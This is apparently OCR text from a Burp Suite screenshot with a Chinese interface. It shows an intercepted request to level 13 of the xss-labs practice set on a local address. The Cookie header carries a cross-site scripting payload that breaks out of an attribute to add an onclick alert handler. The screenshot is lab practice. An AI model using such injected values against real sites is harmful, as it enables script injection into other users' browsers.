 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.1.5:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
GET /xss-labs/level13.php HTTP/1.1
Host: 192.168.1.5:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: user=" onclick=alert() type="text
Connection: close